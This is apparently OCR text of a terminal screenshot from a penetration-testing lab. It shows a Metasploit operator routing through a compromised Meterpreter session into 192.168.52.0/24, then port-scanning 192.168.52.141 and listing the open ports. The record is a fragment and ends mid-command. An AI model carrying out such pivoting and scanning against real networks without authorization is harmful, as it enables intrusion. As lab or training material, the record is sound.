 文件 动作 编辑 查看 帮助
2
lo
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.52.0 255.255.255.0 Session 2
meterpreter > use auxiliary/scanner/portscan/tcp
Loading extension auxiliary/scanner/portscan/tcp ...
[-] Failed to load extension: No module of the name auxiliary/scanner/portscan/tcp found
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down session: 2
[*] 192.168.52.143 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.141
rhosts ⇒ 192.168.52.141
msf6 auxiliary(scanner/portscan/tcp) > set threads 100
threads ⇒ 100
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.52.141 - 192.168.52.141:21 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:135 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:139 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:445 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:777 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:1025 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:1028 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:1029 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:1030 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:6002 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:7001 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:7002 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:8098 - TCP OPEN
[+] 192.168.52.141 - 192.168.52.141:8099 - TCP OPEN
[*] 192.168.52.141 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > s